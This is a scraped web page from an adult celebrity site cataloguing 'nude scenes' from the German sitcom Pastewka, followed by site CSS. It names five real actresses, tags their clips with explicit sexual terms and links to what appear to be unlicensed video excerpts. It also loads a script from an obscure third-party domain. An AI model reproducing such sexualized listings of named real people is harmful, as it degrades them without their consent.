

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qceleb.com/movies/pastewka-nude-scenes/
body_size: 5138
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Pastewka – Nude Scenes | qceleb.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Pastewka – nude scenes and sex moments. Pastewka is a German television sitcom that began airing on German TV channel Sat.1 in 2005. The series, currently in..."/>
	<meta name="keywords" content="Pastewka nude scenes, sex, videos"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://qceleb.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://qceleb.com/favicon.ico" type="image/x-icon"/>

			<link href="https://qceleb.com/static/styles/all-responsive-metal.css?v=9.105" rel="stylesheet" type="text/css"/>
		<link href="https://qceleb.com/static/styles/jquery.fancybox-metal.css?v=8.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://qceleb.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://qceleb.com/movies/pastewka-nude-scenes/" rel="canonical"/>
		<meta property="og:url" content="https://qceleb.com/movies/pastewka-nude-scenes/"/>
	
			

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Al84r4OBB.js"></script>

</head>
<body>


<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://qceleb.com/"><img src="https://qceleb.com/static/images/logo5.png" alt="qceleb.com" width="126" height="29" /></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://qceleb.com/search/" method="get" data-url="https://qceleb.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://qceleb.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://qceleb.com/top/" id="item3">Top</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://qceleb.com/popular/" id="item4">Popular</a>
				</li>
																	<li itemprop="name" >
						<a itemprop="url" href="https://qceleb.com/names/" id="item8">Celebs</a>
					</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://qceleb.com/movies/" id="item10">Movies</a>
					</li>
															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
				<div class="headline">
	<h2 class="icon icon-categories">Tags</h2>
</div>
	<ul class="list">
					<li>
				<a href="https://qceleb.com/tags/nude/">nude<span class="rating">7135</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/boobs/">boobs<span class="rating">6560</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/sex/">sex<span class="rating">4797</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/butt/">butt<span class="rating">3008</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/sexy/">sexy<span class="rating">2543</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/full-frontal/">full frontal<span class="rating">1600</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/lingerie/">lingerie<span class="rating">1363</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/pussy/">pussy<span class="rating">1227</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/cleavage/">cleavage<span class="rating">616</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/lesbian/">lesbian<span class="rating">505</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/side-boob/">side boob<span class="rating">502</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/bikini/">bikini<span class="rating">423</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/see-through/">see-through<span class="rating">263</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/nip-slip/">nip slip<span class="rating">158</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/explicit/">explicit<span class="rating">124</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/striptease/">striptease<span class="rating">107</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/thong/">thong<span class="rating">100</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/implied-nudity/">implied nudity<span class="rating">86</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/tags/nude-debut/">nude debut<span class="rating">79</span></a>
			</li>
			</ul>
 
									
																						
				
									
					
					<div class="headline">
	<h2><a class="icon icon-model" href="https://qceleb.com/names/">Popular Celebs</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://qceleb.com/names/monica-bellucci-nude/">Monica Bellucci<span class="rating">7</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/jennifer-lopez-nude/">Jennifer Lopez<span class="rating">5</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/sydney-sweeney-nude/">Sydney Sweeney<span class="rating">6</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/salma-hayek-nude/">Salma Hayek<span class="rating">3</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/sibel-kekilli-nude/">Sibel Kekilli<span class="rating">2</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/penelope-cruz-nude/">Penelope Cruz<span class="rating">6</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/emilia-clarke-nude/">Emilia Clarke<span class="rating">5</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/reyhan-sahin-nude/">Reyhan Sahin<span class="rating">1</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/elizabeth-berkley-nude/">Elizabeth Berkley<span class="rating">2</span></a>
			</li>
					<li>
				<a href="https://qceleb.com/names/hannah-gross-nude/">Hannah Gross<span class="rating">6</span></a>
			</li>
			</ul>

								<div class="headline">
	<h2 class="icon icon-categories">Video Years</h2>
</div>

<div id="menu-years">
<ul>
<li class="release"><a href="https://qceleb.com/year-2020/" title="2020 Nude Scenes">2020</a></li>
<li class="release"><a href="https://qceleb.com/year-2019/" title="2019 Nude Scenes">2019</a></li>
<li class="release"><a href="https://qceleb.com/year-2018/" title="2018 Nude Scenes">2018</a></li>
<li class="release"><a href="https://qceleb.com/year-2017/" title="2017 Nude Scenes">2017</a></li>
<li class="release"><a href="https://qceleb.com/year-2016/" title="2016 Nude Scenes">2016</a></li>
<li class="release"><a href="https://qceleb.com/year-2015/" title="2015 Nude Scenes">2015</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://qceleb.com/years-2010-2019/">2010s</option>
  <option value="https://qceleb.com/years-2000-2009/">2000s</option>
  <option value="https://qceleb.com/years-1990-1999/">1990s</option>
  <option value="https://qceleb.com/years-1980-1989/">1980s</option>
  <option value="https://qceleb.com/years-1970-1979/">1970s</option>
  <option value="https://qceleb.com/years-1960-1969/">1960s</option>
  <option value="https://qceleb.com/years-1950-1959/">1950s</option>
</select>
</label>

</div>			</div>
				<div class="main-container">
							<div class="headline">
	<h1>Pastewka – Nude Scenes</h1>
		</div>
<div class="block-channel">
	<div class="img">
					<img class="thumb" src="https://qceleb.com/contents/dvds/4354/cf2_4354.jpg" alt="Pastewka" width="180" height="240"/>
					</div>
	<div class="channel-info">
		<ul class="channel-list">

																																													
						

									<li>Year: <span>
																																	<a href="https://qceleb.com/movies/categories/2005/" title="Year: 2005 – Movies and TV Shows with Nude Scenes">2005</a>
										</span></li>
									<li>Countries: <span>
												<a href="https://qceleb.com/movies/categories/germany/" title="Countries: Germany – Movies and TV Shows with Nude Scenes">Germany</a>
																															</span></li>
									<li>Genres: <span>
																			<a href="https://qceleb.com/movies/categories/comedy/" title="Genres: Comedy – Movies and TV Shows with Nude Scenes">Comedy</a>
																								</span></li>
						<li>Nude celebs: <span>
													<a href="https://qceleb.com/names/bettina-lamprecht-nude/" title="Bettina Lamprecht Nude Videos">Bettina Lamprecht</a>
																		<a href="https://qceleb.com/names/birge-schade-nude/" title="Birge Schade Nude Videos">Birge Schade</a>
																		<a href="https://qceleb.com/names/antje-koch-nude/" title="Antje Koch Nude Videos">Antje Koch</a>
																		<a href="https://qceleb.com/names/pegah-ferydoni-nude/" title="Pegah Ferydoni Nude Videos">Pegah Ferydoni</a>
																		<a href="https://qceleb.com/names/sabine-vitua-nude/" title="Sabine Vitua Nude Videos">Sabine Vitua</a>
											</span></li>

			

		</ul>
					<div class="desc long">Pastewka is a German television sitcom that began airing on German TV channel Sat.1 in 2005. The series, currently in its sixth season, is set in Cologne, with German actor Bastian Pastewka starring as a fictionalized version of himself. It has been compared to Seinfeld and Larry David's Curb Your Enthusiasm. The series was awarded, among others, the Rose d'Or and the German Television Prize. Series was directed by Joseph Orr and Jan Markus Linhof. </div>
			</div>
</div>
			
			<div id="list_videos_common_videos_list">
				
	
			<div class="headline">
		<h2>			New Nude Videos from Pastewka		</h2>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://qceleb.com/videos/sabine-vitua-sexy-pastewka-s08e07-2018/" title="Sabine Vitua sexy – Pastewka s08e07 (2018)" >
							<div class="img">
																	<img class="thumb " src="https://qceleb.com/contents/videos_screenshots/5000/5838/320x180/4.jpg" data-webp="https://qceleb.com/contents/videos_screenshots/5000/5838/336x189/4.jpg" alt="Sabine Vitua sexy – Pastewka s08e07 (2018)"  data-preview="https://qceleb.com/get_file/1/87b4c619bd934bdd60a29f8f58064a831ff049e1f0/5000/5838/5838_preview.mp4/"  width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>
						</a>
						<a href="https://qceleb.com/videos/sabine-vitua-sexy-pastewka-s08e07-2018/" title="Sabine Vitua sexy – Pastewka s08e07 (2018)" >
							<strong class="title">
																	Sabine Vitua sexy – Pastewka s08e07 (2018)
															</strong>
						</a>

			<div class="wrap">
				<span class="item_tags">
																										 
										<a class="a_link" href="https://qceleb.com/names/sabine-vitua-nude/" title="Sabine Vitua Nude">&#10029; Sabine Vitua</a>
																																																											<a class="a_link" href="https://qceleb.com/tags/lingerie/" title="Lingerie – Nude Scenes in Movies and TV Shows">lingerie</a>
																			<a class="a_link" href="https://qceleb.com/tags/sexy/" title="Sexy – Nude Scenes in Movies and TV Shows">sexy</a>
																			<a class="a_link" href="https://qceleb.com/tags/cleavage/" title="Cleavage – Nude Scenes in Movies and TV Shows">cleavage</a>
																				</span>
			</div>
	
							<div class="wrap">
								<div class="duration">3:17</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">611</div>
							</div>

											</div>
									<div class="item  ">
						<a href="https://qceleb.com/videos/bettina-lamprecht-nude-pastewka-s08e02-2018/" title="Bettina Lamprecht nude – Pastewka s08e02 (2018)" >
							<div class="img">
																	<img class="thumb " src="https://qceleb.com/contents/videos_screenshots/5000/5843/320x180/3.jpg" data-webp="https://qceleb.com/contents/videos_screenshots/5000/5843/336x189/3.jpg" alt="Bettina Lamprecht nude – Pastewka s08e02 (2018)"  data-preview="https://qceleb.com/get_file/1/2ec0d31dea46cd37c30eb9d6792c5405afe7d2657d/5000/5843/5843_preview.mp4/"  width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>
						</a>
						<a href="https://qceleb.com/videos/bettina-lamprecht-nude-pastewka-s08e02-2018/" title="Bettina Lamprecht nude – Pastewka s08e02 (2018)" >
							<strong class="title">
																	Bettina Lamprecht nude – Pastewka s08e02 (2018)
															</strong>
						</a>

			<div class="wrap">
				<span class="item_tags">
																										 
										<a class="a_link" href="https://qceleb.com/names/bettina-lamprecht-nude/" title="Bettina Lamprecht Nude">&#10029; Bettina Lamprecht</a>
																																																											<a class="a_link" href="https://qceleb.com/tags/butt/" title="Butt – Nude Scenes in Movies and TV Shows">butt</a>
																			<a class="a_link" href="https://qceleb.com/tags/nude/" title="Nude – Nude Scenes in Movies and TV Shows">nude</a>
																			<a class="a_link" href="https://qceleb.com/tags/side-boob/" title="Side boob – Nude Scenes in Movies and TV Shows">side boob</a>
																				</span>
			</div>
	
							<div class="wrap">
								<div class="duration">0:58</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1.0K</div>
							</div>

											</div>
									<div class="item  ">
						<a href="https://qceleb.com/videos/birge-schade-nude-antje-koch-nude-pastewka-s08e02-2018/" title="Birge Schade nude, Antje Koch nude – Pastewka s08e02 (2018)" >
							<div class="img">
																	<img class="thumb " src="https://qceleb.com/contents/videos_screenshots/5000/5841/320x180/3.jpg" data-webp="https://qceleb.com/contents/videos_screenshots/5000/5841/336x189/3.jpg" alt="Birge Schade nude, Antje Koch nude – Pastewka s08e02 (2018)"  data-preview="https://qceleb.com/get_file/1/4d49d2211e53afe1b2d3fc9ee3fecf5e557e6a9293/5000/5841/5841_preview.mp4/"  width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>
						</a>
						<a href="https://qceleb.com/videos/birge-schade-nude-antje-koch-nude-pastewka-s08e02-2018/" title="Birge Schade nude, Antje Koch nude – Pastewka s08e02 (2018)" >
							<strong class="title">
																	Birge Schade nude, Antje Koch nude – Pastewka s08e02 (2018)
															</strong>
						</a>

			<div class="wrap">
				<span class="item_tags">
																										 
										<a class="a_link" href="https://qceleb.com/names/birge-schade-nude/" title="Birge Schade Nude">&#10029; Birge Schade</a>
																													 
										<a class="a_link" href="https://qceleb.com/names/antje-koch-nude/" title="Antje Koch Nude">&#10029; Antje Koch</a>
																																																											<a class="a_link" href="https://qceleb.com/tags/boobs/" title="Boobs – Nude Scenes in Movies and TV Shows">boobs</a>
																			<a class="a_link" href="https://qceleb.com/tags/butt/" title="Butt – Nude Scenes in Movies and TV Shows">butt</a>
																			<a class="a_link" href="https://qceleb.com/tags/nude/" title="Nude – Nude Scenes in Movies and TV Shows">nude</a>
																			<a class="a_link" href="https://qceleb.com/tags/full-frontal/" title="Full frontal – Nude Scenes in Movies and TV Shows">full frontal</a>
																				</span>
			</div>
	
							<div class="wrap">
								<div class="duration">6:09</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1.5K</div>
							</div>

											</div>
									<div class="item  ">
						<a href="https://qceleb.com/videos/pegah-ferydoni-nude-pastewka-s08e09-2018/" title="Pegah Ferydoni nude – Pastewka s08e09 (2018)" >
							<div class="img">
																	<img class="thumb " src="https://qceleb.com/contents/videos_screenshots/5000/5839/320x180/1.jpg" data-webp="https://qceleb.com/contents/videos_screenshots/5000/5839/336x189/1.jpg" alt="Pegah Ferydoni nude – Pastewka s08e09 (2018)"  data-preview="https://qceleb.com/get_file/1/7133edc48d248a4ee0ecbfdb07e9f4d1bbb715b9b4/5000/5839/5839_preview.mp4/"  width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>
						</a>
						<a href="https://qceleb.com/videos/pegah-ferydoni-nude-pastewka-s08e09-2018/" title="Pegah Ferydoni nude – Pastewka s08e09 (2018)" >
							<strong class="title">
																	Pegah Ferydoni nude – Pastewka s08e09 (2018)
															</strong>
						</a>

			<div class="wrap">
				<span class="item_tags">
																										 
										<a class="a_link" href="https://qceleb.com/names/pegah-ferydoni-nude/" title="Pegah Ferydoni Nude">&#10029; Pegah Ferydoni</a>
																																																											<a class="a_link" href="https://qceleb.com/tags/boobs/" title="Boobs – Nude Scenes in Movies and TV Shows">boobs</a>
																			<a class="a_link" href="https://qceleb.com/tags/sex/" title="Sex – Nude Scenes in Movies and TV Shows">sex</a>
																			<a class="a_link" href="https://qceleb.com/tags/butt/" title="Butt – Nude Scenes in Movies and TV Shows">butt</a>
																			<a class="a_link" href="https://qceleb.com/tags/nude/" title="Nude – Nude Scenes in Movies and TV Shows">nude</a>
																				</span>
			</div>
	
							<div class="wrap">
								<div class="duration">3:41</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">814</div>
							</div>

											</div>
												</div>
	</div>
</div>						</div>

						
				


				


					


					



<br>
<div id="list_videos_dvd_info">
	<div class="box">
		<div class="movie_info" style="padding: 20px 0px; border-top: 2px solid #1a242e; margin: 10px;">
			<div style="text-align:justify; line-height: 22px; margin: 10px 0;">
			Discover sexy and nude scenes from <b>Pastewka</b> on qceleb. This show have <b>4 videos</b> on the site. You can find boobs, butt, full frontal, cleavage, side boob, lingerie and sex scenes with Bettina Lamprecht, Birge Schade, Antje Koch, Pegah Ferydoni, Sabine Vitua there.
			</div>
		</div>
	</div>
</div>

			
						<div id="list_dvds_list_dvds">

					<div class="headline">
		<h2>			Other Movies		</h2>
		
			</div>

<div class="box">
	<div class="list-channels">
		<div class="margin-fix" id="list_dvds_list_dvds_items">
															<div class="item">
						<a href="https://qceleb.com/movies/klimt-nude-scenes/" title="Klimt – Nude Scenes">
							<div class="img">
																	<img class="thumb" src="https://qceleb.com/contents/dvds/562/cf2_562.jpg" alt="Klimt" width="180" height="240"/>
															</div>
							<strong class="title">Klimt</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
									<div class="item">
						<a href="https://qceleb.com/movies/sleep-with-me-nude-scenes/" title="Sleep with Me – Nude Scenes">
							<div class="img">
																	<img class="thumb" src="https://qceleb.com/contents/dvds/4622/cf2_4622.jpg" alt="Sleep with Me" width="180" height="240"/>
															</div>
							<strong class="title">Sleep with Me</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
									<div class="item">
						<a href="https://qceleb.com/movies/the-girl-with-the-dragon-tattoo-nude-scenes/" title="The Girl with the Dragon Tattoo – Nude Scenes">
							<div class="img">
																	<img class="thumb" src="https://qceleb.com/contents/dvds/4625/cf2_4625.jpg" alt="The Girl with the Dragon Tattoo" width="180" height="240"/>
															</div>
							<strong class="title">The Girl with the Dragon Tattoo</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
									<div class="item">
						<a href="https://qceleb.com/movies/nappily-ever-after-nude-scenes/" title="Nappily Ever After – Nude Scenes">
							<div class="img">
																	<img class="thumb" src="https://qceleb.com/contents/dvds/2626/cf2_2626.jpg" alt="Nappily Ever After" width="180" height="240"/>
															</div>
							<strong class="title">Nappily Ever After</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
									<div class="item">
						<a href="https://qceleb.com/movies/savage-nude-scenes/" title="Savage – Nude Scenes">
							<div class="img">
																	<img class="thumb" src="https://qceleb.com/contents/dvds/1686/cf2_1686.jpg" alt="Savage" width="180" height="240"/>
															</div>
							<strong class="title">Savage</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
									<div class="item">
						<a href="https://qceleb.com/movies/six-easy-pieces-nude-scenes/" title="Six Easy Pieces – Nude Scenes">
							<div class="img">
																	<span class="no-thumb">no image</span>
															</div>
							<strong class="title">Six Easy Pieces</strong>



							<div class="wrap">
								<div class="videos">1 video</div>

																								<div class="rating positive">
									0%
								</div>
							</div>

						</a>
											</div>
												</div>
	</div>
</div>
</div>
			
					</div>
	</div>



</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://qceleb.com/">Home</a></li>
						<li><a data-href="https://qceleb.com/feedback/" data-fancybox="ajax">Support</a></li>
										<li><a href="https://qceleb.com/dmca/">DMCA</a></li>
										<li><a href="https://qceleb.com/2257/">2257 Exempt</a></li>
					</ul>
		<div class="copyright">
			2022-2025 <a href="https://qceleb.com/">qceleb.com</a><br/>
			All rights reserved.
		</div>
	</div>

	<script src="https://qceleb.com/static/js/main.min.js?v=8.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://qceleb.com/suggest/';
						</script>
	

<script async src="https://www.googletagmanager.com/gtag/js?id=G-H5S1XFPDYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-H5S1XFPDYK');
</script>

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(92059378, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92059378" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qceleb.com/static/styles/all-responsive-metal.css?v=9.105
body_size: 21722
content:
.autocomplete-suggestions { border: 1px solid #1b1b1b; background: #000; overflow: auto; margin: 0 -60px 0 13px; }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-selected { background: #151515; }
.autocomplete-suggestions strong { font-weight: normal; color: #1399de; border-bottom: 1px solid #1399de; }
.autocomplete-group { padding: 5px; font-weight: bold;}
.autocomplete-group strong { display: block; }

/* NOTE */
/* .place ~ .item:nth-of-type such selection used
 in case of banner or sidebar is placed on one line with items */
/* NOTE */
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic";
@import url('https://fonts.googleapis.com/css2?family=Kdam+Thmor+Pro&display=swap');
@font-face {
    font-family: "icomoon";
    src: url("../images/fonts/icomoon.eot?nddhpi");
    src: url("../images/fonts/icomoon.eot?nddhpi#iefix")
    format("embedded-opentype"),
    url("../images/fonts/icomoon.ttf?nddhpi") format("truetype"),
    url("../images/fonts/icomoon.woff?nddhpi") format("woff"),
    url("../images/fonts/icomoon.svg?nddhpi#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0;
}
fieldset,
img {
    border: 0;
}
* {
    outline: none;
    text-decoration: none;
}
img,
object,
embed {
    vertical-align: bottom;
}
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: normal;
}
ol,
ul {
    list-style: none;
}
caption,
th {
    text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal;
}
p.text {
    font-size: 1.8rem;
    font-weight: 500;
    color: #fff;
    margin: 0 0 2.5rem;
    width: 100%;
    display: block;
}
q:before,
q:after {
    content: "";
}
a * {
    cursor: pointer;
}

html {
    height: 100%;
    background: #000;
    font-size: 62.5%;
}
body {
    font: 400 14px/1.2 "Roboto", Helvetica, sans-serif;
    min-height: 100%;
    min-width: 320px;
    position: relative;
    color: #fff;
    -webkit-text-size-adjust: none;
    -ms-text-size-adjust: none;
}
a {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.no-touch a:hover {
    color: #1399de;
}

input,
select,
textarea {
    font-size: 13px;
    line-height: 1.2;
    font-family: "Roboto", Helvetica, sans-serif;
}
.container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    background-color: #0f171e;
}
.hidden {
    display: none;
}
/* .movable-top,
 .movable-bottom {
 position: relative;
 } */
.country {
    margin: 1px 3px 1px 0;
}
.page-error {
    padding: 10px;
    background: transparent;
    color: #e62117;
    border: 1px solid #e62117;
    font-size: 30px;
    line-height: 34px;
    text-align: center;
    margin: 20px 0 0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.icon:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-time:before {
    content: "\e91d";
}
.icon-categories:before {
    content: "\e903";
}
.icon-eye:before {
    content: "\e909";
}
.icon-comment:before {
    content: "\e914";
}
.icon-calendar:before {
    content: "\e902";
}
.icon-info:before {
    content: "\e90e";
}
.icon-flag:before {
    content: "\e90a";
}
.icon-album:before {
    content: "\e900";
}
.icon-share:before {
    content: "\e91a";
}
.icon-member:before {
    content: "\e913";
}
.icon-add:before {
    content: "\e917";
}
.icon-video:before {
    content: "\e91c";
}
.icon-categories:before {
    content: "\e903";
}
.icon-world:before {
    content: "\e908";
}
.icon-model:before {
    content: "\e915";
}
/* forms */
form .section-title {
    color: #ccc;
    font-size: 18px;
    font-weight: 500;
    margin: 1rem 0;
    display: block;
}

form .section-title.expand,
form .section-title.collapse {
    position: relative;
    cursor: pointer;
    display: inline-block;
}
form .section-title.expand:hover,
form .section-title.collapse:hover {
    color: #1399de;
}
form .section-title.collapse:after,
form .section-title.expand:after {
    content: "\e901";
    display: block;
    position: absolute;
    margin-left: 10px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    z-index: 1;
    font-size: 6px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
form .section-title.collapse:after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

form .row {
    display: block;
    position: relative;
    width: 100%;
    margin: 0 0 2rem;
    line-height: 0;
}
.message-form form .row {
    width: 100%;
    max-width: 100%;
}

form .row:last-child {
    margin: 0;
}

form label {
    display: block;
    color: #FFF;
    margin: 0 0 5px;
    font-weight: 500;
    line-height: 1.2;
    font-size: 14px;
}
form label.field-label:after {
    content: ":";
}
form label.field-label.required:after {
    content: " (*):";
